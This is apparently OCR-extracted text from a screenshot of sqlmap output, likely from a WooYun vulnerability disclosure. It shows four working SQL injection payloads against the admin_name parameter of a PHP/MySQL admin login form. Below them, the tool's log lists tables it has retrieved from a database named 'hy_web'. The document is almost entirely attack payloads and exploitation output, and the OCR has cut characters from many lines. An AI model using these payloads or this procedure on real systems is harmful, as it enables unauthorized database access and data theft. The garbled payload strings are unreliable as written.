 qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
Parameter: admin_name (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
    Payload: formhash=58e4af81&admin_name=admin' RLIKE (SELECT (CASE WHEN (1586=
586) THEN 0x61646d696e ELSE 0x28 END)) AND 'PPum'='PPum&admin_pwd=admin&from=&s
bmit.x=16&submit.y=19
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
use
    Payload: formhash=58e4af81&admin_name=admin' AND (SELECT 5715 FROM(SELECT CO
NT(*),CONCAT(0x7171786b71,(SELECT (ELT(5715=5715,1))),0x7178767071,FLOOR(RAND(0
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DqoY'='DqoY&adm
n_pwd=admin&from=&submit.x=16&submit.y=19
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: formhash=58e4af81&admin_name=admin' OR SLEEP(5)#&admin_pwd=admin&fr
m=&submit.x=16&submit.y=19
    Type: UNION query
    Title: Generic UNION query (NULL) - 39 columns
    Payload: formhash=58e4af81&admin_name=-2857' UNION ALL SELECT NULL,NULL,NULL
NULL,NULL,CONCAT(0x7171786b71,0x7a6e66426a5561447848,0x7178767071),NULL,NULL,NU
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &admi
_pwd=admin&from=&submit.x=16&submit.y=19
---
12:55:17] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.4.30
back-end DBMS: MySQL 5.0
12:55:17] [INFO] fetching tables for database: 'hy_web'
12:55:17] [INFO] the SQL query used returns 301 entries
12:55:18] [INFO] retrieved: duoxinxi_user
12:55:18] [INFO] retrieved: hy_accesslogs
12:55:18] [INFO] retrieved: hy_activity
12:55:18] [INFO] retrieved: hy_activity_done
12:55:18] [INFO] retrieved: hy_activity_zf_shou
12:55:19] [INFO] retrieved: hy_activity_zf_song
12:55:19] [INFO] retrieved: hy_admin_log
12:55:19] [INFO] retrieved: hy_admin_log_ext
12:55:19] [INFO] retrieved: hy_admin_menu
12:55:19] [INFO] retrieved: hy_ads
12:55:20] [INFO] retrieved: hy_area
12:55:20] [INFO] retrieved: hy_area_cat_cnum
12:55:20] [INFO] retrieved: hy_area_cat_inum
12:55:20] [INFO] retrieved: hy_area_cat_qnum
www.wooyun.org